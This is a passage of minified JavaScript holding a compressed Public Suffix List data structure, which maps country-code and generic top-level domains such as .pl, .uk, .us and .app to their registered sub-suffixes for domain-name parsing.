vik":a,"vikna":a,"vindafjord":a,"volda":a,"voss":a,"varoy":a,"xn--vry-yla5g":a,"v\xe6r\xf8y":a,"vagan":a,"xn--vgan-qoa":a,"v\xe5gan":a,"voagat":a,"vagsoy":a,"xn--vgsy-qoa0j":a,"v\xe5gs\xf8y":a,"vaga":a,"xn--vg-yiab":a,"v\xe5g\xe5":a,"ostfold":[0,{"valer":a}],"xn--stfold-9xa":[0,{"xn--vler-qoa":a}],"\xf8stfold":[0,{"v\xe5ler":a}],"co":e,"blogspot":e,"123hjemmeside":e,"myspreadshop":e}],"np":h,"nr":Z,"nu":[1,{"merseine":e,"mine":e,"shacknet":e,"enterprisecloud":e}],"nz":[1,{"ac":a,"co":r,"cri":a,"geek":a,"gen":a,"govt":a,"health":a,"iwi":a,"kiwi":a,"maori":a,"mil":a,"xn--mori-qsa":a,"māori":a,"net":a,"org":a,"parliament":a,"school":a,"cloudns":e}],"om":[1,{"co":a,"com":a,"edu":a,"gov":a,"med":a,"museum":a,"net":a,"org":a,"pro":a}],"onion":a,"org":[1,{"altervista":e,"amune":[0,{"tele":e}],"pimienta":e,"poivron":e,"potager":e,"sweetpepper":e,"ae":e,"us":e,"certmgr":e,"cdn77":[0,{"c":e,"rsc":e}],"cdn77-secure":[0,{"origin":[0,{"ssl":e}]}],"cloudns":e,"duckdns":e,"tunk":e,"blogdns":e,"blogsite":e,"boldlygoingnowhere":e,"dnsalias":e,"dnsdojo":e,"doesntexist":e,"dontexist":e,"doomdns":e,"dvrdns":e,"dynalias":e,"dyndns":[2,{"go":e,"home":e}],"endofinternet":e,"endoftheinternet":e,"from-me":e,"game-host":e,"gotdns":e,"hobby-site":e,"homedns":e,"homeftp":e,"homelinux":e,"homeunix":e,"is-a-bruinsfan":e,"is-a-candidate":e,"is-a-celticsfan":e,"is-a-chef":e,"is-a-geek":e,"is-a-knight":e,"is-a-linux-user":e,"is-a-patsfan":e,"is-a-soxfan":e,"is-found":e,"is-lost":e,"is-saved":e,"is-very-bad":e,"is-very-evil":e,"is-very-good":e,"is-very-nice":e,"is-very-sweet":e,"isa-geek":e,"kicks-ass":e,"misconfused":e,"podzone":e,"readmyblog":e,"selfip":e,"sellsyourhome":e,"servebbs":e,"serveftp":e,"servegame":e,"stuff-4-sale":e,"webhop":e,"ddnss":e,"accesscam":e,"camdvr":e,"freeddns":e,"mywire":e,"webredirect":e,"twmail":e,"eu":[2,{"al":e,"asso":e,"at":e,"au":e,"be":e,"bg":e,"ca":e,"cd":e,"ch":e,"cn":e,"cy":e,"cz":e,"de":e,"dk":e,"edu":e,"ee":e,"es":e,"fi":e,"fr":e,"gr":e,"hr":e,"hu":e,"ie":e,"il":e,"in":e,"int":e,"is":e,"it":e,"jp":e,"kr":e,"lt":e,"lu":e,"lv":e,"mc":e,"me":e,"mk":e,"mt":e,"my":e,"net":e,"ng":e,"nl":e,"no":e,"nz":e,"paris":e,"pl":e,"pt":e,"q-a":e,"ro":e,"ru":e,"se":e,"si":e,"sk":e,"tr":e,"uk":e,"us":e}],"fedorainfracloud":e,"fedorapeople":e,"fedoraproject":[0,{"cloud":e,"os":N,"stg":[0,{"os":N}]}],"freedesktop":e,"hatenadiary":e,"hepforge":e,"in-dsl":e,"in-vpn":e,"js":e,"barsy":e,"mayfirst":e,"mozilla-iot":e,"bmoattachments":e,"dynserv":e,"now-dns":e,"cable-modem":e,"collegefan":e,"couchpotatofries":e,"hopto":e,"mlbfan":e,"myftp":e,"mysecuritycamera":e,"nflfan":e,"no-ip":e,"read-books":e,"ufcfan":e,"zapto":e,"is-local":e,"httpbin":e,"pubtls":e,"jpn":e,"my-firewall":e,"myfirewall":e,"spdns":e,"small-web":e,"dsmynas":e,"familyds":e,"teckids":$,"tuxfamily":e,"diskstation":e,"hk":e,"toolforge":e,"wmcloud":e,"wmflabs":e,"za":e}],"pa":[1,{"ac":a,"gob":a,"com":a,"org":a,"sld":a,"edu":a,"net":a,"ing":a,"abo":a,"med":a,"nom":a}],"pe":[1,{"edu":a,"gob":a,"nom":a,"mil":a,"org":a,"com":a,"net":a,"blogspot":e}],"pf":[1,{"com":a,"org":a,"edu":a}],"pg":h,"ph":[1,{"com":a,"net":a,"org":a,"gov":a,"edu":a,"ngo":a,"mil":a,"i":a,"cloudns":e}],"pk":[1,{"com":a,"net":a,"edu":a,"org":a,"fam":a,"biz":a,"web":a,"gov":a,"gob":a,"gok":a,"gon":a,"gop":a,"gos":a,"info":a}],"pl":[1,{"com":a,"net":a,"org":a,"aid":a,"agro":a,"atm":a,"auto":a,"biz":a,"edu":a,"gmina":a,"gsm":a,"info":a,"mail":a,"miasta":a,"media":a,"mil":a,"nieruchomosci":a,"nom":a,"pc":a,"powiat":a,"priv":a,"realestate":a,"rel":a,"sex":a,"shop":a,"sklep":a,"sos":a,"szkola":a,"targi":a,"tm":a,"tourism":a,"travel":a,"turystyka":a,"gov":[1,{"ap":a,"griw":a,"ic":a,"is":a,"kmpsp":a,"konsulat":a,"kppsp":a,"kwp":a,"kwpsp":a,"mup":a,"mw":a,"oia":a,"oirm":a,"oke":a,"oow":a,"oschr":a,"oum":a,"pa":a,"pinb":a,"piw":a,"po":a,"pr":a,"psp":a,"psse":a,"pup":a,"rzgw":a,"sa":a,"sdn":a,"sko":a,"so":a,"sr":a,"starostwo":a,"ug":a,"ugim":a,"um":a,"umig":a,"upow":a,"uppo":a,"us":a,"uw":a,"uzs":a,"wif":a,"wiih":a,"winb":a,"wios":a,"witd":a,"wiw":a,"wkz":a,"wsa":a,"wskr":a,"wsse":a,"wuoz":a,"wzmiuw":a,"zp":a,"zpisdn":a}],"augustow":a,"babia-gora":a,"bedzin":a,"beskidy":a,"bialowieza":a,"bialystok":a,"bielawa":a,"bieszczady":a,"boleslawiec":a,"bydgoszcz":a,"bytom":a,"cieszyn":a,"czeladz":a,"czest":a,"dlugoleka":a,"elblag":a,"elk":a,"glogow":a,"gniezno":a,"gorlice":a,"grajewo":a,"ilawa":a,"jaworzno":a,"jelenia-gora":a,"jgora":a,"kalisz":a,"kazimierz-dolny":a,"karpacz":a,"kartuzy":a,"kaszuby":a,"katowice":a,"kepno":a,"ketrzyn":a,"klodzko":a,"kobierzyce":a,"kolobrzeg":a,"konin":a,"konskowola":a,"kutno":a,"lapy":a,"lebork":a,"legnica":a,"lezajsk":a,"limanowa":a,"lomza":a,"lowicz":a,"lubin":a,"lukow":a,"malbork":a,"malopolska":a,"mazowsze":a,"mazury":a,"mielec":a,"mielno":a,"mragowo":a,"naklo":a,"nowaruda":a,"nysa":a,"olawa":a,"olecko":a,"olkusz":a,"olsztyn":a,"opoczno":a,"opole":a,"ostroda":a,"ostroleka":a,"ostrowiec":a,"ostrowwlkp":a,"pila":a,"pisz":a,"podhale":a,"podlasie":a,"polkowice":a,"pomorze":a,"pomorskie":a,"prochowice":a,"pruszkow":a,"przeworsk":a,"pulawy":a,"radom":a,"rawa-maz":a,"rybnik":a,"rzeszow":a,"sanok":a,"sejny":a,"slask":a,"slupsk":a,"sosnowiec":a,"stalowa-wola":a,"skoczow":a,"starachowice":a,"stargard":a,"suwalki":a,"swidnica":a,"swiebodzin":a,"swinoujscie":a,"szczecin":a,"szczytno":a,"tarnobrzeg":a,"tgory":a,"turek":a,"tychy":a,"ustka":a,"walbrzych":a,"warmia":a,"warszawa":a,"waw":a,"wegrow":a,"wielun":a,"wlocl":a,"wloclawek":a,"wodzislaw":a,"wolomin":a,"wroclaw":a,"zachpomor":a,"zagan":a,"zarow":a,"zgora":a,"zgorzelec":a,"beep":e,"ecommerce-shop":e,"bielsko":e,"cfolks":e,"shoparena":e,"homesklep":e,"sdscloud":e,"unicloud":e,"krasnik":e,"leczna":e,"lubartow":e,"lublin":e,"poniatowa":e,"swidnik":e,"co":e,"torun":e,"simplesite":e,"art":e,"gliwice":e,"krakow":e,"poznan":e,"wroc":e,"zakopane":e,"myspreadshop":e,"gda":e,"gdansk":e,"gdynia":e,"med":e,"sopot":e}],"pm":[1,{"own":e,"name":e}],"pn":[1,{"gov":a,"co":a,"org":a,"edu":a,"net":a}],"post":a,"pr":[1,{"com":a,"net":a,"org":a,"gov":a,"edu":a,"isla":a,"pro":a,"biz":a,"info":a,"name":a,"est":a,"prof":a,"ac":a}],"pro":[1,{"aaa":a,"aca":a,"acct":a,"avocat":a,"bar":a,"cpa":a,"eng":a,"jur":a,"law":a,"med":a,"recht":a,"12chars":e,"cloudns":e,"dnstrace":[0,{"bci":e}],"barsy":e,"ngrok":e}],"ps":[1,{"edu":a,"gov":a,"sec":a,"plo":a,"com":a,"org":a,"net":a}],"pt":[1,{"net":a,"gov":a,"org":a,"edu":a,"int":a,"publ":a,"com":a,"nome":a,"blogspot":e,"123paginaweb":e}],"pw":[1,{"co":a,"ne":a,"or":a,"ed":a,"go":a,"belau":a,"cloudns":e,"x443":e}],"py":[1,{"com":a,"coop":a,"edu":a,"gov":a,"mil":a,"net":a,"org":a}],"qa":[1,{"com":a,"edu":a,"gov":a,"mil":a,"name":a,"net":a,"org":a,"sch":a,"blogspot":e}],"re":[1,{"asso":a,"com":a,"nom":a,"blogspot":e,"can":e}],"ro":[1,{"arts":a,"com":a,"firm":a,"info":a,"nom":a,"nt":a,"org":a,"rec":a,"store":a,"tm":a,"www":a,"co":e,"shop":e,"blogspot":e,"barsy":e}],"rs":[1,{"ac":a,"co":a,"edu":a,"gov":a,"in":a,"org":a,"brendly":J,"blogspot":e,"ua":e,"barsy":e,"ox":e}],"ru":[1,{"ac":e,"edu":e,"gov":e,"int":e,"mil":e,"test":e,"eurodir":e,"adygeya":e,"bashkiria":e,"bir":e,"cbg":e,"com":e,"dagestan":e,"grozny":e,"kalmykia":e,"kustanai":e,"marine":e,"mordovia":e,"msk":e,"mytis":e,"nalchik":e,"nov":e,"pyatigorsk":e,"spb":e,"vladikavkaz":e,"vladimir":e,"blogspot":e,"na4u":e,"mircloud":e,"regruhosting":H,"myjino":[2,{"hosting":i,"landing":i,"spectrum":i,"vps":i}],"cldmail":[0,{"hb":e}],"mcdir":[2,{"vps":e}],"mcpre":e,"net":e,"org":e,"pp":e,"lk3":e,"ras":e}],"rw":[1,{"ac":a,"co":a,"coop":a,"gov":a,"mil":a,"net":a,"org":a}],"sa":[1,{"com":a,"net":a,"org":a,"gov":a,"med":a,"pub":a,"edu":a,"sch":a}],"sb":o,"sc":o,"sd":[1,{"com":a,"net":a,"org":a,"edu":a,"med":a,"tv":a,"gov":a,"info":a}],"se":[1,{"a":a,"ac":a,"b":a,"bd":a,"brand":a,"c":a,"d":a,"e":a,"f":a,"fh":a,"fhsk":a,"fhv":a,"g":a,"h":a,"i":a,"k":a,"komforb":a,"kommunalforbund":a,"komvux":a,"l":a,"lanbib":a,"m":a,"n":a,"naturbruksgymn":a,"o":a,"org":a,"p":a,"parti":a,"pp":a,"press":a,"r":a,"s":a,"t":a,"tm":a,"u":a,"w":a,"x":a,"y":a,"z":a,"com":e,"blogspot":e,"conf":e,"iopsys":e,"123minsida":e,"itcouldbewor":e,"myspreadshop":e,"paba":[0,{"su":e}]}],"sg":[1,{"com":a,"net":a,"org":a,"gov":a,"edu":a,"per":a,"blogspot":e,"enscaled":e}],"sh":[1,{"com":a,"net":a,"gov":a,"org":a,"mil":a,"bip":e,"hashbang":e,"platform":[0,{"ent":e,"eu":e,"us":e}],"now":e,"wedeploy":e}],"si":[1,{"f5":e,"gitapp":e,"gitpage":e,"blogspot":e}],"sj":a,"sk":r,"sl":o,"sm":a,"sn":[1,{"art":a,"com":a,"edu":a,"gouv":a,"org":a,"perso":a,"univ":a,"blogspot":e}],"so":[1,{"com":a,"edu":a,"gov":a,"me":a,"net":a,"org":a,"sch":e,"surveys":e}],"sr":a,"ss":[1,{"biz":a,"com":a,"edu":a,"gov":a,"me":a,"net":a,"org":a,"sch":a}],"st":[1,{"co":a,"com":a,"consulado":a,"edu":a,"embaixada":a,"mil":a,"net":a,"org":a,"principe":a,"saotome":a,"store":a,"helioho":e,"kirara":e,"noho":e}],"su":[1,{"abkhazia":e,"adygeya":e,"aktyubinsk":e,"arkhangelsk":e,"armenia":e,"ashgabad":e,"azerbaijan":e,"balashov":e,"bashkiria":e,"bryansk":e,"bukhara":e,"chimkent":e,"dagestan":e,"east-kazakhstan":e,"exnet":e,"georgia":e,"grozny":e,"ivanovo":e,"jambyl":e,"kalmykia":e,"kaluga":e,"karacol":e,"karaganda":e,"karelia":e,"khakassia":e,"krasnodar":e,"kurgan":e,"kustanai":e,"lenug":e,"mangyshlak":e,"mordovia":e,"msk":e,"murmansk":e,"nalchik":e,"navoi":e,"north-kazakhstan":e,"nov":e,"obninsk":e,"penza":e,"pokrovsk":e,"sochi":e,"spb":e,"tashkent":e,"termez":e,"togliatti":e,"troitsk":e,"tselinograd":e,"tula":e,"tuva":e,"vladikavkaz":e,"vladimir":e,"vologda":e}],"sv":[1,{"com":a,"edu":a,"gob":a,"org":a,"red":a}],"sx":c,"sy":B,"sz":[1,{"co":a,"ac":a,"org":a}],"tc":a,"td":r,"tel":a,"tf":[1,{"sch":e}],"tg":a,"th":[1,{"ac":a,"co":a,"go":a,"in":a,"mi":a,"net":a,"or":a,"online":e,"shop":e}],"tj":[1,{"ac":a,"biz":a,"co":a,"com":a,"edu":a,"go":a,"gov":a,"int":a,"mil":a,"name":a,"net":a,"nic":a,"org":a,"test":a,"web":a}],"tk":a,"tl":c,"tm":[1,{"com":a,"co":a,"org":a,"net":a,"nom":a,"gov":a,"mil":a,"edu":a}],"tn":[1,{"com":a,"ens":a,"fin":a,"gov":a,"ind":a,"info":a,"intl":a,"mincom":a,"nat":a,"net":a,"org":a,"perso":a,"tourism":a,"orangecloud":e}],"to":[1,{"611":e,"com":a,"gov":a,"net":a,"org":a,"edu":a,"mil":a,"oya":e,"x0":e,"quickconnect":z,"vpnplus":e}],"tr":[1,{"av":a,"bbs":a,"bel":a,"biz":a,"com":r,"dr":a,"edu":a,"gen":a,"gov":a,"info":a,"mil":a,"k12":a,"kep":a,"name":a,"net":a,"org":a,"pol":a,"tel":a,"tsk":a,"tv":a,"web":a,"nc":c}],"tt":[1,{"co":a,"com":a,"org":a,"net":a,"biz":a,"info":a,"pro":a,"int":a,"coop":a,"jobs":a,"mobi":a,"travel":a,"museum":a,"aero":a,"name":a,"gov":a,"edu":a}],"tv":[1,{"better-than":e,"dyndns":e,"on-the-web":e,"worse-than":e,"from":e,"sakura":e}],"tw":[1,{"edu":a,"gov":a,"mil":a,"com":[1,{"mymailer":e}],"net":a,"org":a,"idv":a,"game":a,"ebiz":a,"club":a,"xn--zf0ao64a":a,"網路":a,"xn--uc0atv":a,"組織":a,"xn--czrw28b":a,"商業":a,"url":e,"mydns":e,"blogspot":e}],"tz":[1,{"ac":a,"co":a,"go":a,"hotel":a,"info":a,"me":a,"mil":a,"mobi":a,"ne":a,"or":a,"sc":a,"tv":a}],"ua":[1,{"com":a,"edu":a,"gov":a,"in":a,"net":a,"org":a,"cherkassy":a,"cherkasy":a,"chernigov":a,"chernihiv":a,"chernivtsi":a,"chernovtsy":a,"ck":a,"cn":a,"cr":a,"crimea":a,"cv":a,"dn":a,"dnepropetrovsk":a,"dnipropetrovsk":a,"donetsk":a,"dp":a,"if":a,"ivano-frankivsk":a,"kh":a,"kharkiv":a,"kharkov":a,"kherson":a,"khmelnitskiy":a,"khmelnytskyi":a,"kiev":a,"kirovograd":a,"km":a,"kr":a,"kropyvnytskyi":a,"krym":a,"ks":a,"kv":a,"kyiv":a,"lg":a,"lt":a,"lugansk":a,"luhansk":a,"lutsk":a,"lv":a,"lviv":a,"mk":a,"mykolaiv":a,"nikolaev":a,"od":a,"odesa":a,"odessa":a,"pl":a,"poltava":a,"rivne":a,"rovno":a,"rv":a,"sb":a,"sebastopol":a,"sevastopol":a,"sm":a,"sumy":a,"te":a,"ternopil":a,"uz":a,"uzhgorod":a,"uzhhorod":a,"vinnica":a,"vinnytsia":a,"vn":a,"volyn":a,"yalta":a,"zakarpattia":a,"zaporizhzhe":a,"zaporizhzhia":a,"zhitomir":a,"zhytomyr":a,"zp":a,"zt":a,"cc":e,"inf":e,"ltd":e,"cx":e,"ie":e,"biz":e,"co":e,"pp":e,"v":e}],"ug":[1,{"co":a,"or":a,"ac":a,"sc":a,"go":a,"ne":a,"com":a,"org":a,"blogspot":e}],"uk":[1,{"ac":a,"co":[1,{"bytemark":[0,{"dh":e,"vm":e}],"blogspot":e,"layershift":V,"barsy":e,"barsyonline":e,"retrosnub":Y,"nh-serv":e,"no-ip":e,"wellbeingzone":e,"adimo":e,"myspreadshop":e}],"gov":[1,{"campaign":e,"service":e,"api":e}],"ltd":a,"me":a,"net":a,"nhs":a,"org":[1,{"glug":e,"lug":e,"lugs":e,"affinitylottery":e,"raffleentry":e,"weeklylottery":e}],"plc":a,"police":a,"sch":h,"conn":e,"copro":e,"hosp":e,"independent-commission":e,"independent-inquest":e,"independent-inquiry":e,"independent-panel":e,"independent-review":e,"public-inquiry":e,"royal-commission":e,"pymnt":e,"barsy":e,"nimsite":e}],"us":[1,{"dni":a,"fed":a,"isa":a,"kids":a,"nsn":a,"ak":as,"al":as,"ar":as,"as":as,"az":as,"ca":as,"co":as,"ct":as,"dc":as,"de":[1,{"cc":a,"lib":e}],"fl":as,"ga":as,"gu":as,"hi":at,"ia":as,"id":as,"il":as,"in":as,"ks":as,"ky":as,"la":as,"ma":[1,{"k12":[1,{"pvt":a,"chtr":a,"paroch":a}],"cc":a,"lib":a}],"md":as,"me":as,"mi":[1,{"k12":a,"cc":a,"lib":a,"ann-arbor":a,"cog":a,"dst":a,"eaton":a,"gen":a,"mus":a,"tec":a,"washtenaw":a}],"mn":as,"mo":as,"ms":as,"mt":as,"nc":as,"nd":at,"ne":as,"nh":as,"nj":as,"nm":as,"nv":as,"ny":as,"oh":as,"ok":as,"or":as,"pa":as,"pr":as,"ri":at,"sc":as,"sd":at,"tn":as,"tx":as,"ut":as,"vi":as,"vt":as,"va":as,"wa":as,"wi":as,"wv":[1,{"cc":a}],"wy":as,"graphox":e,"cloudns":e,"drud":e,"is-by":e,"land-4-sale":e,"stuff-4-sale":e,"heliohost":e,"enscaled":[0,{"phx":e}],"mircloud":e,"ngo":e,"freeddns":e,"golffan":e,"noip":e,"pointto":e,"srv":[2,{"gh":e,"gl":e}],"platterp":e,"servername":e}],"uy":[1,{"com":r,"edu":a,"gub":a,"mil":a,"net":a,"org":a}],"uz":[1,{"co":a,"com":a,"net":a,"org":a}],"va":a,"vc":[1,{"com":a,"net":a,"org":a,"gov":a,"mil":a,"edu":a,"gv":[2,{"d":e}],"0e":e,"mydns":e}],"ve":[1,{"arts":a,"bib":a,"co":a,"com":a,"e12":a,"edu":a,"firm":a,"gob":a,"gov":a,"info":a,"int":a,"mil":a,"net":a,"nom":a,"org":a,"rar":a,"rec":a,"store":a,"tec":a,"web":a}],"vg":a,"vi":[1,{"co":a,"com":a,"k12":a,"net":a,"org":a}],"vn":[1,{"ac":a,"ai":a,"biz":a,"com":a,"edu":a,"gov":a,"health":a,"id":a,"info":a,"int":a,"io":a,"name":a,"net":a,"org":a,"pro":a,"angiang":a,"bacgiang":a,"backan":a,"baclieu":a,"bacninh":a,"baria-vungtau":a,"bentre":a,"binhdinh":a,"binhduong":a,"binhphuoc":a,"binhthuan":a,"camau":a,"cantho":a,"caobang":a,"daklak":a,"daknong":a,"danang":a,"dienbien":a,"dongnai":a,"dongthap":a,"gialai":a,"hagiang":a,"haiduong":a,"haiphong":a,"hanam":a,"hanoi":a,"hatinh":a,"haugiang":a,"hoabinh":a,"hungyen":a,"khanhhoa":a,"kiengiang":a,"kontum":a,"laichau":a,"lamdong":a,"langson":a,"laocai":a,"longan":a,"namdinh":a,"nghean":a,"ninhbinh":a,"ninhthuan":a,"phutho":a,"phuyen":a,"quangbinh":a,"quangnam":a,"quangngai":a,"quangninh":a,"quangtri":a,"soctrang":a,"sonla":a,"tayninh":a,"thaibinh":a,"thainguyen":a,"thanhhoa":a,"thanhphohochiminh":a,"thuathienhue":a,"tiengiang":a,"travinh":a,"tuyenquang":a,"vinhlong":a,"vinhphuc":a,"yenbai":a,"blogspot":e}],"vu":E,"wf":[1,{"biz":e,"sch":e}],"ws":[1,{"com":a,"net":a,"org":a,"gov":a,"edu":a,"advisor":i,"cloud66":e,"dyndns":e,"mypets":e}],"yt":[1,{"org":e}],"xn--mgbaam7a8h":a,"امارات":a,"xn--y9a3aq":a,"հայ":a,"xn--54b7fta0cc":a,"বাংলা":a,"xn--90ae":a,"бг":a,"xn--mgbcpq6gpa1a":a,"البحرين":a,"xn--90ais":a,"бел":a,"xn--fiqs8s":a,"中国":a,"xn--fiqz9s":a,"中國":a,"xn--lgbbat1ad8j":a,"الجزائر":a,"xn--wgbh1c":a,"مصر":a,"xn--e1a4c":a,"ею":a,"xn--qxa6a":a,"ευ":a,"xn--mgbah1a3hjkrd":a,"موريتانيا":a,"xn--node":a,"გე":a,"xn--qxam":a,"ελ":a,"xn--j6w193g":[1,{"xn--55qx5d":a,"xn--wcvs22d":a,"xn--mxtq1m":a,"xn--gmqw5a":a,"xn--od0alg":a,"xn--uc0atv":a}],"香港":[1,{"公司":a,"教育":a,"政府":a,"個人":a,"網絡":a,"組織":a}],"xn--2scrj9c":a,"ಭಾರತ":a,"xn--3hcrj9c":a,"ଭାରତ":a,"xn--45br5cyl":a,"ভাৰত":a,"xn--h2breg3eve":a,"भारतम्":a,"xn--h2brj9c8c":a,"भारोत":a,"xn--mgbgu82a":a,"ڀارت":a,"xn--rvc1e0am3e":a,"ഭാരതം":a,"xn--h2brj9c":a,"भारत":a,"xn--mgbbh1a":a,"بارت":a,"xn--mgbbh1a71e":a,"بھارت":a,"xn--fpcrj9c3d":a,"భారత్":a,"xn--gecrj9c":a,"ભારત":a,"xn--s9brj9c":a,"ਭਾਰਤ":a,"xn--45brj9c":a,"ভারত":a,"xn--xkc2dl3a5ee0h":a,"இந்தியா":a,"xn--mgba3a4f16a":a,"ایران":a,"xn--mgba3a4fra":a,"ايران":a,"xn--mgbtx2b":a,"عراق":a,"xn--mgbayh7gpa":a,"الاردن":a,"xn--3e0b707e":a,"한국":a,"xn--80ao21a":a,"қаз":a,"xn--q7ce6a":a,"ລາວ":a,"xn--fzc2c9e2c":a,"ලංකා":a,"xn--xkc2al3hye2a":a,"இலங்கை":a,"xn--mgbc0a9azcg":a,"المغرب":a,"xn--d1alf":a,"мкд":a,"xn--l1acc":a,"мон":a,"xn--mix891f":a,"澳門":a,"xn--mix082f":a,"澳门":a,"xn--mgbx4cd0ab":a,"مليسيا":a,"xn--mgb9awbf":a,"عمان":a,"xn--mgbai9azgqp6j":a,"پاکستان":a,"xn--mgbai9a5eva00b":a,"پاكستان":a,"xn--ygbi2ammx":a,"فلسطين":a,"xn--90a3ac":[1,{"xn--o1ac":a,"xn--c1avg":a,"xn--90azh":a,"xn--d1at":a,"xn--o1ach":a,"xn--80au":a}],"срб":[1,{"пр":a,"орг":a,"обр":a,"од":a,"упр":a,"ак":a}],"xn--p1ai":a,"рф":a,"xn--wgbl6a":a,"قطر":a,"xn--mgberp4a5d4ar":a,"السعودية":a,"xn--mgberp4a5d4a87g":a,"السعودیة":a,"xn--mgbqly7c0a67fbc":a,"السعودیۃ":a,"xn--mgbqly7cvafr":a,"السعوديه":a,"xn--mgbpl2fh":a,"سودان":a,"xn--yfro4i67o":a,"新加坡":a,"xn--clchc0ea0b2g2a9gcd":a,"சிங்கப்பூர்":a,"xn--ogbpf8fl":a,"سورية":a,"xn--mgbtf8fl":a,"سوريا":a,"xn--o3cw4h":[1,{"xn--12c1fe0br":a,"xn--12co0c3b4eva":a,"xn--h3cuzk1di":a,"xn--o3cyx2a":a,"xn--m3ch0j3a":a,"xn--12cfi8ixb8l":a}],"ไทย":[1,{"ศึกษา":a,"ธุรกิจ":a,"รัฐบาล":a,"ทหาร":a,"เน็ต":a,"องค์กร":a}],"xn--pgbs0dh":a,"تونس":a,"xn--kpry57d":a,"台灣":a,"xn--kprw13d":a,"台湾":a,"xn--nnx388a":a,"臺灣":a,"xn--j1amh":a,"укр":a,"xn--mgb2ddes":a,"اليمن":a,"xxx":a,"ye":B,"za":[0,{"ac":a,"agric":a,"alt":a,"co":r,"edu":a,"gov":a,"grondar":a,"law":a,"mil":a,"net":a,"ngo":a,"nic":a,"nis":a,"nom":a,"org":a,"school":a,"tm":a,"web":a}],"zm":[1,{"ac":a,"biz":a,"co":a,"com":a,"edu":a,"gov":a,"info":a,"mil":a,"net":a,"org":a,"sch":a}],"zw":[1,{"ac":a,"co":a,"gov":a,"mil":a,"org":a}],"aaa":a,"aarp":a,"abb":a,"abbott":a,"abbvie":a,"abc":a,"able":a,"abogado":a,"abudhabi":a,"academy":[1,{"official":e}],"accenture":a,"accountant":a,"accountants":a,"aco":a,"actor":a,"ads":a,"adult":a,"aeg":a,"aetna":a,"afl":a,"africa":a,"agakhan":a,"agency":a,"aig":a,"airbus":a,"airforce":a,"airtel":a,"akdn":a,"alibaba":a,"alipay":a,"allfinanz":a,"allstate":a,"ally":a,"alsace":a,"alstom":a,"amazon":a,"americanexpress":a,"americanfamily":a,"amex":a,"amfam":a,"amica":a,"amsterdam":a,"analytics":a,"android":a,"anquan":a,"anz":a,"aol":a,"apartments":a,"app":[1,{"adaptable":e,"beget":i,"clerk":e,"clerkstage":e,"wnext":e,"csb":[2,{"preview":e}],"cyclic":e,"platform0":e,"deta":e,"ondigitalocean":e,"easypanel":e,"encr":e,"evervault":s,"expo":t,"edgecompute":e,"fireweb":e,"onflashdrive":e,"flutterflow":e,"framer":e,"hosted":i,"run":i,"web":e,"hasura":e,"loginline":e,"messerli":e,"netfy":e,"netlify":e,"ngrok":e,"ngrok-free":e,"developer":i,"noop":e,"northflank":i,"upsun":i,"replit":n,"snowflake":[0,{"*":e,"privatelink":i}],"streamlit":e,"storipress":e,"telebit":e,"typedream":e,"vercel":e,"bookonline":e,"zeabur":e}],"apple":a,"aquarelle":a,"arab":a,"aramco":a,"archi":a,"army":a,"art":a,"arte":a,"asda":a,"associates":a,"athleta":a,"attorney":a,"auction":a,"audi":a,"audible":a,"audio":a,"auspost":a,"author":a,"auto":a,"autos":a,"aws":[1,{"sagemaker":[0,{"ap-northeast-1":m,"ap-northeast-2":m,"ap-south-1":m,"ap-southeast-1":m,"ap-southeast-2":m,"ca-central-1":u,"eu-central-1":m,"eu-west-1":m,"eu-west-2":m,"us-east-1":u,"us-east-2":u,"us-west-2":u,"af-south-1":l,"ap-east-1":l,"ap-northeast-3":l,"ap-south-2":g,"ap-southeast-3":l,"ap-southeast-4":g,"ca-west-1":[0,{"notebook":e,"notebook-fips":e}],"eu-central-2":g,"eu-north-1":l,"eu-south-1":l,"eu-south-2":l,"eu-west-3":l,"il-central-1":l,"me-central-1":l,"me-south-1":l,"sa-east-1":l,"us-gov-east-1":d,"us-gov-west-1":d,"us-west-1":[0,{"notebook":e,"notebook-fips":e,"studio":e}]}],"repost":[0,{"private":i}]}],"axa":a,"azure":a,"baby":a,"baidu":a,"banamex":a,"band":a,"bank":a,"bar":a,"barcelona":a,"barclaycard":a,"barclays":a,"barefoot":a,"bargains":a,"baseball":a,"basketball":[1,{"aus":e,"nz":e}],"bauhaus":a,"bayern":a,"bbc":a,"bbt":a,"bbva":a,"bcg":a,"bcn":a,"beats":a,"beauty":a,"beer":a,"bentley":a,"berlin":a,"best":a,"bestbuy":a,"bet":a,"bharti":a,"bible":a,"bid":a,"bike":a,"bing":a,"bingo":a,"bio":a,"black":a,"blackfriday":a,"blockbuster":a,"blog":a,"bloomberg":a,"blue":a,"bms":a,"bmw":a,"bnpparibas":a,"boats":a,"boehringer":a,"bofa":a,"bom":a,"bond":a,"boo":a,"book":a,"booking":a,"bosch":a,"bostik":a,"boston":a,"bot":a,"boutique":a,"box":a,"bradesco":a,"bridgestone":a,"broadway":a,"broker":a,"brother":a,"brussels":a,"build":a,"builders":[1,{"cloudsite":e}],"business":p,"buy":a,"buzz":a,"bzh":a,"cab":a,"cafe":a,"cal":a,"call":a,"calvinklein":a,"cam":a,"camera":a,"camp":[1,{"emf":[0,{"at":e}]}],"canon":a,"capetown":a,"capital":a,"capitalone":a,"car":a,"caravan":a,"cards":a,"care":a,"career":a,"careers":a,"cars":a,"casa":[1,{"nabu":[0,{"ui":e}]}],"case":a,"cash":a,"casino":a,"catering":a,"catholic":a,"cba":a,"cbn":a,"cbre":a,"center":a,"ceo":a,"cern":a,"cfa":a,"cfd":a,"chanel":a,"channel":a,"charity":a,"chase":a,"chat":a,"cheap":a,"chintai":a,"christmas":a,"chrome":a,"church":a,"cipriani":a,"circle":a,"cisco":a,"citadel":a,"citi":a,"citic":a,"city":a,"claims":a,"cleaning":a,"click":a,"clinic":a,"clinique":a,"clothing":a,"cloud":[1,{"banzai":i,"cyclic":e,"elementor":e,"encoway":[0,{"eu":e}],"statics":i,"ravendb":e,"axarnet":[0,{"es-1":e}],"diadem":e,"jelastic":[0,{"vip":e}],"jele":e,"jenv-aruba":[0,{"aruba":[0,{"eur":[0,{"it1":e}]}],"it1":e}],"keliweb":[2,{"cs":e}],"oxa":[2,{"tn":e,"uk":e}],"primetel":[2,{"uk":e}],"reclaim":[0,{"ca":e,"uk":e,"us":e}],"trendhosting":[0,{"ch":e,"de":e}],"jotelulu":e,"kuleuven":e,"linkyard":e,"magentosite":i,"observablehq":e,"perspecta":e,"vapor":e,"on-rancher":i,"scw":[0,{"baremetal":[0,{"fr-par-1":e,"fr-par-2":e,"nl-ams-1":e}],"fr-par":[0,{"cockpit":e,"fnc":[2,{"functions":e}],"k8s":f,"s3":e,"s3-website":e,"whm":e}],"instances":[0,{"priv":e,"pub":e}],"k8s":e,